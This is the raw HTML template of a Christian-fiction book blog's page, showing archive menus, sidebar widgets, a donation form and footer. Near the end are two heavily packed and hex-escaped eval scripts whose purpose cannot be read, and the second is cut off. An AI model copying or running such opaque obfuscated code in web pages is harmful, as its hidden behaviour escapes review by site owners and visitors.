<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html'>Interview with Clasher Will Ramirez</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html'>Interview with Clasher Nancy Kimball</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/meet-authors-of-our-unpublished-clash.html'>Meet the Authors of our Unpublished Clash!</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/spotlight-on-lisa-lickel.html'>Spotlight on Lisa Lickel!</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/free-book-thanks-to-whitefire.html'>Free Book! Thanks to WhiteFire Publishing</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/privileged-glance-cotts-next.html'>A Privileged Glance, COTT&#39;s Next Unpublished Clash...</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/and-winner-is.html'>And the Winner is...</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/healer-and-pirate-meet-authors.html'>The Healer And The Pirate: Meet The Authors</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/thyme-for-love-meet-pamela-s-meyers.html'>A Thyme For Love: Meet Pamela S. Meyers</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/weavers-of-romance-revealed.html'>Weavers of Romance Revealed!</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/spotlight-on-michelle-massaro.html'>Spotlight on Michelle Massaro!</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/one-breathless-moment.html'>One Breathless Moment...</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/and-amish-clash-winner-is.html'>And the Amish Clash Winner is...</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/chatting-it-up-with-vannetta-chapman.html'>Chatting It Up with Vannetta Chapman</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(186)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div></div>
<div class='sidebar section' id='sidebar-box1'><div class='widget Image' data-version='1' id='Image2'>
<h2>Sponsor</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Rust-Novel-Corbin-Bernsen/dp/1611165113/ref=sr_1_1?ie=UTF8&qid=1467849082&sr=8-1&keywords=rust+the+novel'>
<img alt='Sponsor' height='499' id='Image2_img' src='https://images-na.ssl-images-amazon.com/images/I/51Qxt1z7wXL._SX314_BO1,204,203,200_.jpg' width='316'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>COTT Blog Alliance</h2>
<div class='widget-content'>
<div>
* <a href="https://chirpnchatter.blogspot.com/" target="_blank">Chirp and Chatter </a><br />
* <a href="http://itstimetoreadmamaw.blogspot.com/" target="_blank">It's Time To Read Mamaw</a><br/>
* <a href="http://sherriwilsonjohnson.com/" target="_blank">Sherri Wilson Johnson</a><br />
* <a href="http://www.dawncrandall.blogspot.com/" target="_blank">A Passion For Pages by Dawn Crandall</a><br/>
* <a href="http://www.juliebcosgrove.wordpress.com/" target="_blank">Where Did You Find God Today?</a><br />
* <a href="http://memesandfiction.blogspot.com/" target="_blank">Book Babble</a><br />
* <a href="http://carylmcadoo.blogspot.com/" target="_blank">Caryl McAdoo</a><br />
* <a href="http://molcotw.blogspot.com/" target="_blank">My Own Little Corner of the World</a><br />
* <a href="http://michellemassaro.blogspot.com/" target="_blank">Adventures in Writing </a><br />
* <a href="http://tammybookparlor.blogspot.com/" target="_blank">Tammy's Book Parlor </a><br />
* <a href="http://juliearduini.com/" target="_blank">Julie Arduini: Surrender Issues and Chocolate</a><br />
* <a href="http://www.marianneevans.blogspot.com/" target="_blank">A Minute With Marianne</a><br />
* <a href="http://www.naomimusch.blogspot.com/" target="_blank">More Reason To Write</a><br />
* <a href="http://livingourfaithoutloud.blogspot.com" target="_blank">Living Our Faith Out Loud</a><br />
* <a href="http://jtroppello.wixsite.com/pandorasbox" target="_blank">Pandora's Box</a><br />
* <a href="http://christianreads.blogspot.co.nz/" target="_blank">Iola's Christian Reads</a><br />
* <a href="http://bookreviewsbytima.blogspot.com" target="_blank">Book Reviews by Tima</a><br />

* <a href="http://nrcbooks.blogspot.com" target="_blank">Nighttime Reading Center</a><br />

* <a href="http://www.ihopeyoudanceinlife.com" target="_blank">I Hope You Dance in Life</a><br />

* <a href="http://thephantomparagrapher.blogspot.com/" target="_blank">The Phantom Paragrapher</a><br />

* <a href="http://heidi-reads.blogspot.com/" target="_blank">Heidi Reads</a>
<br />

* <a href="http://whispersinpurple.blogspot.com/" target="_blank">Whispers In Purple</a>
<br />

* <a href="http://justcommonly.blogspot.com/" target="_blank">Just Commonly</a>
<br />
* <a href="https://rbclibrary.wordpress.com/" target="_blank">By the Book</a>
<br />
* <a href="http://smilingbookreviews.blogspot.com" target="_blank">Smiling Book Reviews</a>
<br />

* <a href="http://abooklook.blogspot.com.au" target="_blank">A Book Look</a>
<br />
* <a href="http://ascphotosanddesigns.blogspot.com/" target="_blank">ASC Book Reviews</a>
<br />
* <a href="http://teatimeandbooksreviews.blogspot.com/" target="_blank">Teatime and Books</a>
<br />
</div>
</div>
</div></div>
<div class='carvertical no-items section' id='carvertical'>
</div>
<div class='sidebar section' id='sidebar3'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>If you feel charitable...</h2>
<div class='widget-content'>
<div><strong>No PayPal account is needed</strong></div>

<form target="paypal" action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="2QRZUQAN4EV9S" />
<table>
<tr><td><input type="hidden" name="on0" value="Contribution" />Contribution</td></tr><tr><td><select name="os0">
	<option value="Contribution #1" />Contribution #1 $5.00 USD
	<option value="Contribution #2" />Contribution #2 $3.00 USD
	<option value="Contribution #3" />Contribution #3 $2.00 USD
</select> </td></tr>
</table>
<input type="hidden" name="currency_code" value="USD" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_cart_SM.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!" />
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Find Us On Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/ClashoftheTitles/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/ClashoftheTitles/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ClashoftheTitles/">Clash of the Titles</a></blockquote></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want -wand main to be the same height-->
<div class='clear'></div>
<div id='tag-widget9'>
<div class='carousel section' id='carousel'><div class='widget HTML' data-version='1' id='HTML73'>
<h2 class='title'><span><a href="/search/label/featured video?max-results=7">Book Videos</a></span></h2>
<div class='widget-content'>
<a class='icon-angle-left' href='#' id='next2'></a>
<a class='icon-angle-right' href='#' id='prev2'></a>
<div class='news-bar'></div>
<script type='text/javascript'>
pbtpost({
idpbt:".news-bar",
maxpost:6,
tagName:"featured video"
});
</script>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<!-- end outer-wrapper -->
<footer id='footer-wrapper'>
<nav id='nav3'>
<ul id='menuhlng3'>
<li class='mhome3'><a href='http://www.clashofthetitles.com/'>Home</a></li>
<li><a href='/p/promote.html'>Advertise</a></li>
<li><a href='/p/submit.html'>Enter the Fray</a></li>
<li><a href='http://facebook.com/clashofthetitles'>Facebook</a></li>
<li><a href='http://twitter.com/clashoftitles'>Twitter</a></li>
</ul>
</nav>
<div id='headlines2'>
<h2>Vero</h2>
<div class='right_arrow2'></div>
<div class='htick2'>
<div class='htick-text2'>
<div id='hot-ticker'>
<ul>
<li><a href='#'> Ps. 144:1 Blessed be the LORD, my rock,who trains my hands for battle,my fingers for war;</a></li>
<li><a href='#'> Eph. 6:11 Put on the armor of God so that you may be able to stand firm the tactics of the devil.</a></li>
<li><a href='#'> 1 Cor. 15:57 But thanks be to God who gives us the victory through our Lord Jesus Christ.</a></li>
</ul>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(function() {
  $('#hot-ticker').vTicker();
});
//]]>
</script>
<div class='clear'></div>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Original COTT Site Design</h2>
<div class='widget-content'>
<div><center>PATTY WYSONG<br/><br /><a href="http://www.pattywysong.com/"><img src="http://i128.photobucket.com/albums/p194/impeej/Patterings/OLDesignBanner.png" width=75%" /></a></center></div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML29'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<div>
As of July 2011, each of COTT's participating authors are required to sign a disclaimer stating that there is no foul language, explicit sex, or defaming of the name of Christ in their novels. Because COTT staff cannot review every novel to verify this, please read at your own discretion.</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Grab our Button</h2>
<div class='widget-content'>
<center><p><a href="http://www.clashofthetitles.com/" target="_blank"><img style="WIDTH: 200px; HEIGHT: 84px" border="0" alt="Clash of The Titles" src="http://www.cott.space/adpr/img/Cott_siteButton.jpg" width="200" height="84" /></a>
</p></center>
<center>Here's the button code:</center><center><textarea style="background:#f0f0f0;border: solid 1px #cccccc; color: #777777; font-size:100%; height: 50px; margin:auto; text-align: left; padding: 7px 0 2px 5px; display: block;  width: 90%;">&lt;div align="center">&lt;a href="http://clashofthetitles.com" rel="nofollow" title="Clash of the Titles" target="_blank"&gt;&lt;img src="http://www.cott.space/adpr/img/Cott_siteButton.jpg" alt="Clash of the Titles" style="border: none;" /&gt;&lt;/a&gt;&lt;/div></textarea></center>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx4'>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Social Share</h2>
<div class='widget-content'>
<div class="social with_color"> 
  <a title="Follow us on twitter" rel="nofollow" class="toptip" href="http://twitter.com/clashoftitles" target="_blank"><i class="fa fa-twitter"></i></a> 
  <a title="Like us on facebook" rel="nofollow" class="toptip" href="http://facebook.com/clashofthetitles" target="_blank"><i class="fa fa-facebook"></i></a> 
  <a title="RSS subscription" rel="nofollow" class="toptip" href="http://feeds.feedburner.com/ClashOfTheTitles?format=xml" target="_blank"><i class="fa fa-rss"></i></a> 
 <!-- <a title="Follow us on Google+" rel="nofollow" class="toptip" href="#" target="_blank"><i class="fa fa-google-plus"></i></a> 
  <a title="Foursquare" rel="nofollow" class="toptip" href="#" target="_blank"><i class="fa fa-foursquare"></i></a> 
  <a title="Follow us on Soundcloud" rel="nofollow" class="toptip" href="#" target="_blank"><i class="fa fa-cloud"></i></a> 
  <a title="Flickr" rel="nofollow" class="toptip" href="#" target="_blank"><i class="fa fa-flickr"></i></a> -->
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<div id='footerfix'>
<div id='credit'>
<div class='credit-left'>
<div id='creditfix'>
<div class='cpright'>
Copyright &#169;  <a href='http://www.clashofthetitles.com/'>Clash of the Titles</a>
<span style='font-size:.8em;'>an entity of Pelican Ventures, LLC</span><!-- All Right Reserved -->
</div>
<div class='creditfix'>
</div>
</div></div>
<div class='credit-right'>
<a href='http://www.clashofthetitles.com/feeds/posts/default' title='Post RSS'>Posts RSS</a>  &#8226; <a href='http://www.clashofthetitles.com/feeds/comments/default' title='Comments RSS'>Comments RSS</a>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('19(J(E,Y,e,A,t,R){t=J(e){I e.1e(Y)};15(!""["\\f\\4\\o\\c\\7\\d\\4"](/^/,1c)){10(e--){R[t(e)]=A[e]||t(e)};A=[J(t){I R[t]}];t=J(){I"\\z\\P\\n"};e=1};10(e--){15(A[e]){E=E["\\f\\4\\o\\c\\7\\d\\4"](16 18("\\z\\r"+t(e)+"\\z\\r","\\j"),A[e])}};I E}("\\D\\u\\j\\6\\4\\q\\r\\5\\O\\K\\u\\d\\s\\v\\9\\8\\6\\4\\5\\q\\h\\s\\d\\9\\l\\6\\3\\i\\3\\5\\g\\c\\6\\K\\u\\7\\s\\L\\g\\7\\1b\\h\\9\\m\\g\\7\\n\\n\\5\\O\\h\\F\\7\\G\\9\\H\\s\\h\\F\\7\\G\\9\\H\\9\\a\\6\\p\\z\\p\\1a\\z\\C\\d\\p\\q\\3\\p\\b\\3\\n\\r\\n\\3\\3\\5\\g\\h\\F\\7\\G\\9\\Q\\s\\r\\g\\h\\F\\7\\G\\9\\W\\s\\r\\M\\M\\j\\6\\3\\17\\3\\q\\N\\5\\g\\K\\u\\B\\s\\N\\g\\y\\6\\3\\9\\k\\C\\T\\u\\9\\o\\C\\1d\\u\\i\\3\\5\\9\\f\\6\\D\\6\\5\\O\\K\\u\\U\\s\\y\\6\\w\\5\\9\\x\\6\\3\\Q\\3\\5\\g\\y\\6\\w\\5\\9\\x\\6\\3\\Q\\3\\q\\B\\5\\g\\y\\6\\w\\5\\9\\x\\6\\3\\W\\3\\q\\B\\5\\g\\y\\6\\w\\5\\9\\x\\6\\3\\H\\3\\q\\y\\6\\w\\5\\9\\x\\6\\3\\H\\3\\5\\9\\a\\6\\3\\p\\b\\3\\n\\U\\n\\3\\C\\d\\p\\3\\q\\3\\p\\b\\3\\n\\B\\n\\3\\C\\d\\p\\3\\5\\5\\M\\5\\g",X,X,"\\2\\7\\8\\8\\f\\2\\8\\i\\a\\b\\2\\k\\4\\P\\Z\\a\\S\\4\\2\\T\\7\\f\\2\\b\\f\\d\\2\\P\\a\\h\\8\\i\\2\\B\\L\\L\\2\\m\\c\\h\\Z\\a\\S\\4\\2\\i\\4\\a\\j\\i\\8\\2\\2\\2\\2\\2\\2\\D\\v\\k\\d\\8\\a\\m\\k\\2\\f\\4\\b\\a\\S\\4\\11\\i\\v\\l\\r\\2\\a\\l\\j\\2\\f\\4\\o\\c\\7\\d\\4\\2\\b\\N\\w\\2\\12\\m\\o\\v\\c\\7\\f\\12\\m\\b\\8\\b\\x\\2\\D\\m\\f\\2\\j\\4\\8\\13\\c\\4\\l\\4\\k\\8\\b\\14\\V\\11\\7\\j\\1f\\7\\l\\4\\2\\o\\m\\o\\v\\c\\7\\f\\2\\c\\4\\k\\j\\8\\i\\2\\a\\8\\4\\l\\2\\8\\i\\v\\l\\r\\k\\7\\a\\c\\2\\4\\7\\d\\i\\2\\2\\j\\4\\8\\13\\c\\4\\l\\4\\k\\8\\14\\V\\1g\\h\\2\\h\\m\\d\\v\\l\\4\\k\\8\\2\\o\\m\\b\\8\\b"["\\b\\o\\c\\a\\8"]("\\2"),0,{}));',62,79,'||x7C|x22|x65|x29|x28|x61|x74|x2E|x69|x73|x6C|x63|_0x4b37x2|x72|x3B|x64|x68|x67|x6E|x6D|x6F|x2B|x70|x2F|x2C|x62|x3D|_0x4b37x4|x20|x75|x32|x31|x24|x5C|_0x4b37x3|x33|x2D|x66|_0x4b37x0|x5B|x5D|x35|return|function|x34|x30|x7D|x37|x7B|x77|x36|_0x4b37x5|x7A|x76|x38|x79|x39|32|_0x4b37x1|x53|while|x54|x50|x45|x42|if|new|x6B|RegExp|eval|x6A|x3C|String|x71|toString|x4E|x49'.split('|'),0,{}))
//]]>
</script>
<script>
$(document).ready(function(){
  $(".widget h2").wrapInner("<span></span>");
	$(".post-thumbnail a").wrapInner("<span></span>");
});
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){$("a.nudge").hover(function(){$(this).animate({paddingLeft:"10px"},20)},function(){$(this).animate({paddingLeft:0},20)})});
//]]>
</script>
<script type='text/javascript'>
$(document).ready(function(){ $(window).scroll(function(){ if ($(this).scrollTop() > 100) { $('#scroll').fadeIn(); } else { $('#scroll').fadeOut(); } }); $('#scroll').click(function(){ $("html, body").animate({ scrollTop: 0 }, 600); return false; }); });
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman
// https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// SelectNav.js (v. 0.1)
// Converts your <ul>/<ol> navigation into a dropdown list for small screens
// https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){return function(s,t){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},m=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},n=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},q=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=u;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,k="";l&&(k=-1!==e.className.search(l)||-1!==e.parentElement.className.search(l)?p:"");v&&!k&&(k=e.href===document.URL?p:"");a+='<option value="'+e.href+'" '+k+">"+d+h+"</option>";w&&(e=b.children[f].children[1])&&m(e)&&(a+=q(e))}}1===g&&r&&(a='<option value="">'+r+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+n(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(s))&&m(a)){document.documentElement.className+=
" js";var d=t||{},l=d.activeclass||"active",v="boolean"===typeof d.autoselect?d.autoselect:!0,w="boolean"===typeof d.nested?d.nested:!0,u=d.indent||"\u2192",r=d.label||"- Navigation -",g=0,p=" selected ";a.insertAdjacentHTML("afterend",q(a));a=document.getElementById(n());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('11(O(P,X,t,K,F,S){F=O(t){N t.10(X)};V(!""["\\x\\9\\I\\j\\f\\m\\9"](/^/,12)){U(t--){S[F(t)]=K[t]||F(t)};K=[O(F){N S[F]}];F=O(){N"\\R\\J\\13"};t=1};U(t--){V(K[t]){P=P["\\x\\9\\I\\j\\f\\m\\9"](14 Z("\\R\\p"+F(t)+"\\R\\p","\\w"),K[t])}};N P}("\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\